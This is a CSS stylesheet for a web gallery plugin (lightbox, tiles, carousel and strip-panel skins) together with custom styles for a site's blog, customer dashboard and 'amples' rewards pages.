.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default; }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute; }
.ug-thumb-wrapper.ug-tile { box-sizing: border-box; display: block; margin: 0; overflow: hidden; padding: 0; position: absolute; }
.ug-tile .ug-tile-cloneswrapper { height: 0; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; width: 0; }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left 0.7s ease 0s, top 0.7s ease 0s, width 0.7s ease 0s, height 0.7s ease 0s; }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer; }
.ug-thumb-wrapper.ug-tile .ug-image-container { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 1; }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { border: medium none; display: block; height: auto; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: absolute; width: auto; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 2; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { max-width: none !important; width: 100%; }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none !important; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 38px; left: 1px; position: absolute; top: 1px; width: 38px; z-index: 6; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url("../images/icon-link32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url("../images/icon-zoom32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url("../images/icon-play32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px; }
.ug-thumbs-grid .ug-tile-image-overlay img { height: auto; max-width: none !important; position: absolute; width: auto; }
.ug-tile .ug-textpanel { cursor: default; z-index: 5; }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer; }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700; }
.ug-gallery-wrapper .ug-carousel-wrapper { overflow: hidden; position: absolute; }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute; }
.ug-gallery-wrapper.ug-lightbox { border: medium none; display: none; height: 100%; left: 0; margin: 0; max-height: none !important; max-width: none !important; outline: 0 none; overflow: hidden; padding: 0; position: fixed; top: 0; width: 100%; z-index: 999999; }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2; }
.ug-lightbox .ug-lightbox-top-panel-overlay { background-color: #000000; height: 100%; opacity: 0.4; position: absolute; width: 100%; }
.ug-lightbox .ug-lightbox-overlay { background-color: #000000; height: 100%; opacity: 1; width: 100%; z-index: 1; }
.ug-lightbox .ug-slider-wrapper { background-color: rgba(0, 0, 0, 0) !important; z-index: 1; }
.ug-lightbox .ug-textpanel { z-index: 2; }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-left.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 55px; position: absolute; width: 50px; z-index: 3; }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-right.png"); }
.ug-lightbox .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 36px; position: absolute; width: 36px; z-index: 4; }
.ug-lightbox-compact .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close-compact2.png"); height: 41px; width: 45px; }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px; }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px; }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px; }
.ug-lightbox .ug-lightbox-numbers { color: #e5e5e5; font-size: 12px; left: 8px; position: absolute; top: 14px; z-index: 3; }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px; }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { color: #e5e5e5; font-size: 14px; font-weight: 400; }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #f3f3f3; font-size: 16px; }
.ug-tabs-wrapper { margin-bottom: 20px; margin-top: 0; text-align: center; }
.ug-tabs-wrapper a.ug-tab { background-color: #333333; border: 1px solid #969696; border-radius: 3px; color: #ffffff; cursor: pointer; display: inline-block; font-size: 12px; font-weight: 400; margin-left: 5px; padding: 6px 8px; text-decoration: none; }
.name-divname h2, .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070 !important; }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077a2 !important; cursor: default !important; }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0 !important; }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px; }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px; }
.ug-bullets.ug-skin-default .ug-bullet { background-image: url("../skins/default/slider_bullets.png"); background-position: left top; height: 15px; margin-left: 5px; width: 15px; }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: left bottom; }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url("../skins/default/tile_bullets_gray.png"); }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url("../skins/default/tile_bullets_blue.png"); }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url("../skins/default/tile_bullets_brown.png"); }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url("../skins/default/tile_bullets_green.png"); }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url("../skins/default/tile_bullets_red.png"); }
.ug-button-tile-navigation { background-position: left top; cursor: pointer; float: left; height: 36px; width: 36px; }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url("../skins/default/tile_button_left.png"); }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url("../skins/default/tile_button_right.png"); }
.ug-button-tile-navigation:hover { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-disabled { opacity: 0.6; }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url("../skins/default/tile_button_play_pause.png"); width: 35px; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: left bottom; }
.ug-button-play.ug-skin-default { background-image: url("../img/video-images/button_playpause.png"); background-position: 0 0; cursor: pointer; height: 17px; position: absolute; width: 14px; }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px; }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px; }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px; }
.ug-button-fullscreen.ug-skin-default { background-image: url("../skins/default/button_fullscreen.png"); background-position: 0 0; cursor: pointer; height: 16px; position: absolute; width: 16px; }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 23px; margin-top: 5px; width: 23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { background-image: url("../skins/default/icon_zoom_plus.png"); margin-top: 0; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url("../skins/default/icon_zoom_minus.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url("../skins/default/icon_zoom_back.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { background-image: url("../skins/default/arrow_grid_down.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { background-image: url("../skins/default/arrow_grid_up.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { background-image: url("../skins/default/grid_arrow_left.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { background-image: url("../skins/default/grid_arrow_right.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { height: 50px; width: 25px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 7px; width: 4px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_left.png"); }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_right.png"); }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 4px; width: 7px; }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_up.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_down.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0; }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: 0.5; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_left.png"); background-position: 0 -36px; background-repeat: no-repeat; height: 36px; width: 22px; }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_right.png"); background-position: 0 -36px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { background-image: url("../skins/default/grid_handle_black_top.png"); background-position: -36px 0; background-repeat: no-repeat; height: 22px; width: 36px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url("../skins/default/grid_handle_black_bottom.png"); background-position: -36px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0; }
.name-divimg { float: left; width: 50px; }
.name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.name-divname { float: left; text-align: justify; width: 92%; }
.name-divname h2 { margin: 0 0 0 5px; }
.name-divname h4 { margin: 9px 0 10px 5px; }
.name-divname h3 { font-size: 12px; font-weight: 500; line-height: 19px; margin: 0 0 0 5px; }
.name-div img { width: 100%; }
.name-div p { color: #666666; text-align: justify; }
.div-blog-left .name-div { border-bottom: 0 solid #eaeaea; float: left; height: 125px; margin: 0; width: 100%; }
.div-blog-left .name-divimg { float: left; width: 50px; }
.div-blog-left .name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.div-blog-left .name-divname { float: left; text-align: justify; width: 75%; }
.div-blog-left .name-divname h2 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 0 0 0 5px; }
.div-blog-left .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 9px 0 0 5px; }
.div-blog-left .name-divname h3 { font-size: 12px; font-weight: 500; margin: 0 0 0 5px; }
.div-blog-left .name-div img { width: 100%; }
.div-blog-left .name-div p { color: #666666; text-align: justify; }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center; }
.blog-page, .blog-page h2 { margin: 0 !important; }
.mar-font { color: #ffffff; font-size: 15px; height: 28px; line-height: 28px; margin-top: 5px; vertical-align: middle; }
.user-name h3 { float: left; width: 16%; }
.user-name h4 { color: #f75d00; float: left; font-size: 14px; margin: 0; width: 81%; }
.creving-text { margin: 16px; min-height: 150px; width: 94%; }
.btn-text { float: right; font-size: 16px; margin: 0 15px 30px 0 !important; width: 100px; }
.Latest-Craving { margin-top: 0 !important; }
.recent-complaint h3 { margin: 5px !important; }
.label-success { background-color: #f75d00; float: left; font-size: 12px; margin: 3px 0; padding: 10px 0; width: 100% !important; }
.amp a { color: #000000; }
.amp a:hover { color: #ff3300; text-decoration: underline; }
th { color: #000000; font-size: 14px; font-weight: 400 !important; padding: 5px !important; vertical-align: middle !important; }
.cart_avail { width: 20% !important; }
.table-bordered-a { background: #ffffff none repeat scroll 0 0; border: medium none; padding: 20px 0 !important; }
.table-bordered-a > tbody > tr > td, .th-a { border: medium none !important; }
.bottem-line { border-bottom: 1px dotted #9e9e9e !important; }
.back-color { background: #f75d00 none repeat scroll 0 0; color: #ffffff; font-size: 15px; font-weight: 600 !important; }
.item-content-a { background: #ffffff none repeat scroll 0 0; padding: 20px 5px; }
.item-footer-a a { border: 2px solid #f75d00 !important; color: #f75d00; padding: 8px; }
.t-c { margin: 0 auto; }
.delivery { color: #ff3300; }
.jump .padded ul li a:hover { transition: all 0.5s ease-in-out 0s; }
.jump .padded ul li.scrollTop { float: right; }
.blog-bennar { width: 100%; }
.blog-bennar img { height: 200px; width: 100%; }
.time-slider { background: #ffffff none repeat scroll 0 0; height: 258px; width: 100%; }
.time-slider-con { float: left; height: auto; width: 33%; }
.time-slider-con img { margin: 15px 0 0 15px; width: 100%; }
.time-slider-con-a { float: right; height: auto; width: 59%; }
.cart-wislist ul li, .no-list, .no-list ul li { float: left; }
.time-slider-con-a .cone { padding-left: 30px; padding-top: 26px; }
.cart-wislist ul li a, .cart-wislist ul li a:hover { border-left: 2px solid #303030; padding: 9px 12px; text-decoration: none; }
.time-slider-con-a .cone h1 { font-size: 18px; margin: 0; }
.time-slider-con-a .cone h2 { font-size: 16px; margin: 15px 0; }
.time-slider-con-a .cone h2 span { border-bottom: 2px solid #000000; font-size: 16px; margin: 0; }
.time-slider-con-a .cone p { font-size: 13px; margin: 0; }
.time-slider-con-a .cone p span { color: #ff0000; font-size: 13px; margin: 0; }
.Res { background: #bdcfe8 none repeat scroll 0 0; clear: both; }
.Res h2 { color: #09177b; font-size: 16px; line-height: 36px; margin: 0; }
.Res h2 span { color: #ff0000; font-size: 16px; }
.cart-wislist { background: #0066cc none repeat scroll 0 0; clear: both; float: left; line-height: 35px; width: 100%; }
.cart-wislist ul li a { background: #0066cc none repeat scroll 0 0; color: #ffffff; }
.cart-wislist ul li a:hover { background: #ffffff none repeat scroll 0 0; color: #000000; }
.no-list { background: #07093d none repeat scroll 0 0; width: 100%; }
.no-list ul li a { color: #ffffff; padding: 2px 8px; text-decoration: none; }
.no-list ul li a:hover { background: #0066cc none repeat scroll 0 0; text-decoration: none; }
.cus-d .carousel.slide .carousel-indicators { background: #07093d none repeat scroll 0 0; bottom: 0; height: 22px; left: 113px; text-align: left; width: 100%; }
.cus-d .carousel.slide .carousel-indicators li { border: medium none; float: left !important; height: 22px; padding: 0 9px 10px 5px; text-indent: 0 !important; width: 20px; }
.cus-d .carousel.slide .carousel-indicators .active { background: #0066cc none repeat scroll 0 0; border-radius: 0; color: #ffffff; height: 22px; padding: 0 9px 10px 5px; width: 20px; }
.cus-d .carousel.slide .carousel-indicators li a { color: #ffffff; }
.product-colo { padding: 0 7px !important; }
.row.social { margin: 110px 0 0; }
.row.social .carousel .carousel-inner { height: 280px; }
.add-cart-submit { float: right; }
.mark-class { bottom: 127px; color: #f75d00 !important; font-size: 17px; font-weight: 600; position: absolute; right: 28px; }
.mega-custom-html a img { width: 100%; }
.amples-text-right { text-align: right; }
.top-amples-detail { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 315px; width: 100%; }
.Your-amples { float: left; margin-left: 0; margin-top: 66px; width: 40%; }
.Your-amples h2 { font-size: 25px; margin: 0; }
.Your-amples h3 { color: #ff6600; font-size: 25px; font-style: italic; margin: 0 0 8px; }
.Your-amples h3 span, .Your-amples h4 { font-size: 25px; margin: 0; }
.Your-amples h3 span { border-bottom: 1px solid #ff6600; color: #ff6600; font-style: italic; padding-bottom: 5px; }
.Your-amples-a { float: left; margin-left: 9%; margin-top: 50px; width: 50%; }
.Your-amples-a img { width: 100%; }
.Your-amples-a p { color: #f75d00; font-size: 29px; position: relative; text-align: center; top: -88px; }
.top-amples-detail-right { background: #07253f none repeat scroll 0 0; clear: both; float: left; height: 290px; overflow-x: hidden; overflow-y: scroll; width: 100%; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 12px; padding: 10px; }
.fhistory { background: #07253f none repeat scroll 0 0; color: #ffffff; font-size: 28px; height: 288px; overflow: auto; padding: 10px; }
.fhistory img { border: 4px solid #c2c2c2; box-shadow: 0 0 2px #000000; width: 100%; }
.fhistory > ul { background: rgba(0, 0, 0, 0.2) none repeat scroll 0 0; border: 0 solid #ffffff; font-size: 11px; margin: -35px 0 12px 11%; padding: 9px; text-transform: capitalize; width: 88%; }
.gallery-thumbnail-toggle, .lastest-a h2 { overflow: hidden; }
.top-amples-detail-right h2 { color: #f75d00; font-size: 17px; font-weight: 600; letter-spacing: 5px; margin: 16px; text-align: center; }
.top-amples-detail-right h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.top-amples-detail-right-box { margin: 0 15px; }
.top-amples-detail-right-box h3 { border-top: 1px solid #4e4d4d; color: #ffffff; font-size: 12px; line-height: 18px; margin: 18px 0; padding-top: 15px; }
.top-amples-detail-right-box h4 { color: #ffffff; font-size: 13px; padding: 0 16px; text-align: center; }
.what-are-amples { background: #f9f9f9 none repeat scroll 0 0; clear: both; float: left; height: 215px; margin-top: 25px; width: 100%; }
.what-are { margin-top: 18px; }
.what-are h2 { border-bottom: 1px solid #000000; font-size: 15px; font-style: italic; margin: 8px 0; padding: 0 0 5px; text-align: center; }
.what-are h2 span { color: #195a4a; font-style: normal; font-weight: 600; }
.what-are p { font-size: 13px; }
.ready-to h2 { font-size: 20px; margin: 0; padding: 20px; text-align: center; }
.make h2 { background: #f9f9f9 none repeat scroll 0 0; color: #f75d00; font-size: 20px; }
.make p { font-size: 13px; padding: 0; text-align: center; }
.earn-amples h2 { font-size: 20px; margin: 0; padding: 20px 0 0; text-align: center; }
.earn-amples p { font-size: 13px; padding: 0 0 20px; text-align: center; }
.ample-detail-share { background: #f9f9f9 none repeat scroll 0 0; float: left; height: 52px; margin-bottom: 10px; padding: 5px; width: 100%; }
.ample-detail-share img { float: left; padding-left: 8px; padding-top: 4px; }
.ample-detail-share h2 { float: left; font-size: 14px; padding: 5px 0 0 25px; text-align: left; width: 200px; }
.star-a, .star-a p { text-align: center; }
.eran img { float: left; margin-left: 10px; margin-top: 15px; padding: 0; }
.ample-h2 { padding-top: 13px !important; }
.eran h2, .eran h3 { float: left; padding: 0; }
.eran h2 { color: #f75d00; font-size: 14px; width: auto; }
.eran h2 span { color: #000000; font-size: 20px; }
.eran h3 { border: 1px solid #e6e6e6; box-shadow: 0 1px 1px #c9c9c9; color: #f75d00; font-size: 15px; margin: 17px 0 0; }
.ail p, .star-a h2 { color: #195a4a; font-weight: 600; }
.star-a { float: left; margin-right: 13px; margin-top: 15px; width: 23%; }
.star-a img { width: 25%; }
.star-a h2 { border-bottom: 1px solid #000000; font-size: 15px; margin: 0; padding: 5px 0; }
.star-a p { font-size: 13px; }
.ail { margin-top: 10px; }
.ail p img { width: 8%; }
.cus-dash-board { padding: 0 !important; }
.cus-dash-board #blog, .cus-dash-board #craving, .cus-dash-board #dashboard, .cus-dash-board #interests, .cus-dash-board #photo, .cus-dash-board #profile, .cus-dash-board #purchase, .cus-dash-board #video, .cus-dash-board #wishlist { padding: 25px 5px 100px; }
.cus-dash-board #ample-detail { background: #e3e4e3 none repeat scroll 0 0; float: left; padding: 25px 5px 100px; }
.order-amples { float: left; padding: 10px 0 5px; width: 50%; }
.order-amples h2 { color: #ffffff; font-size: 14px; font-weight: 600; letter-spacing: 2px; margin: 0; }
.order-amples h2 span { font-weight: 400; }
.order-a { color: #ffffff; }
.order-a:hover { color: #ff3300; }
.produect-name { clear: both; padding: 0 21px; }
.produect-name h2 { color: #f75d00; font-size: 12px; font-weight: 400; letter-spacing: 0; line-height: 15px; margin: 0; text-align: left; }
.ample-icon, .nav_tab a p, .recp p, .share-images-amples { text-align: center; }
.produect-name h2 span { color: #ffffff; float: left; width: 150px; }
.arrow-amples-a, .arrow-amples-b, .arrow-amples-c { color: #838383; position: absolute; top: 23px; }
.produect-name h2 img { width: 4%; }
.order-no { border-top: 1px solid #7e7e7e; padding: 4px 0 19px; }
.padding-5 { padding: 0 5px; }
.arrow-amples-a { left: 165px; }
.arrow-amples-b { left: 328px; }
.arrow-amples-c { left: 496px; }
.what-are a { color: #f75d00; font-weight: 600; transition: all 0.5s ease 0s, visibility 0s linear 0.5s; }
.drop-check-Interest-new.active::after, .drop-check-Interest.active::after { transition: all 0.1s ease-out 0s; }
.what-are a:hover { color: #195a4a; padding-left: 10px; transform: translateX(0px); transition-delay: 0s; }
.ample-icon { clear: both; }
.ample-icon p { font-size: 13px; }
.ample-icon p img { width: 11px; }
.lastest-photo { border-bottom: 1px solid #eaeaea; margin-top: 15px; padding-bottom: 15px; }
.lastest { float: left; width: 17%; }
.lastest img { width: 100%; }
.lastest-a { float: left; margin-left: 5%; width: 75%; }
.lastest-a h1 { font-size: 16px; margin: 0 0 4px; }
.lastest-a h2 { font-size: 13px; height: 47px; line-height: 15px; margin: 0; }
.file-caption-name .glyphicon, .file-footer-buttons button .glyphicon { color: #f75d00; display: inline-block; font-family: "Glyphicons Halflings"; font-style: normal; line-height: 1; position: relative; top: 1px; }
.file-footer-buttons button .glyphicon { font-size: 12px; font-weight: 400; }
.file-caption-name .glyphicon { font-size: 13px; font-weight: 700; }
.drop-check-Interest { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 136px; left: -480%; position: absolute; top: -233%; transform: translateX(-50%) translateY(-50%); width: 136px; }
.drop-check-Interest::after, .drop-check-Interest::before { border-radius: 50%; content: ""; position: absolute; }
.drop-check-Interest::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); left: 9%; right: 9%; top: 9%; }
.drop-check-Interest::after { border-color: #f75d00; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; left: 0; right: 0; top: 0; }
.drop-check-Interest-new, .drop-check-Interest-new::before { border-radius: 50%; position: absolute; }
.drop-check-Interest .check-icon { fill: rgba(255, 69, 0, 0.58); left: 28%; position: absolute; top: 31%; width: 45%; z-index: 3; }
.drop-check-Interest.active::after { border-width: 68px; transition: all 0.1s ease-out 0s; }
.drop-check-Interest.active .check-icon { animation: 0.2s ease 80ms normal none 1 running bounce; fill: #ffffff; }
.persons .js-dropdown .btn1, .persons .js-dropdown-content .btn1 { display: block !important; }
.person.js-dropdown-item.active, .person.js-dropdown-item:hover { display: block; }
.person.js-dropdown-item { display: none; }
.drop-check-Interest-new { background: rgba(229, 229, 229, 0.21) none repeat scroll 0 0; border-radius: 50%; cursor: pointer; height: 50px; top: 28px; transform: translateX(-50%) translateY(-50%); width: 50px; }
.drop-check-Interest-new::before { background: rgba(255, 255, 255, 0.3) none repeat scroll 0 0; border-radius: 50%; bottom: 9%; box-shadow: 0 4px 4px 0 rgba(0, 0, 0, 0.08); content: ""; left: 9%; right: 9%; top: 9%; }
.drop-check-Interest-new::after { border-color: #ffffff; border-radius: 50%; border-style: solid; border-width: 0; bottom: 0; content: ""; left: 0; position: absolute; right: 0; top: 0; }
.drop-check-Interest-new .check-icon-new { fill: rgba(255, 69, 0, 0.58); left: 1px; position: absolute; top: 17px; width: 100%; z-index: 3; }
.drop-check-Interest-new.active::after { border-width: 21px; transition: all 0.1s ease-out 0s; }
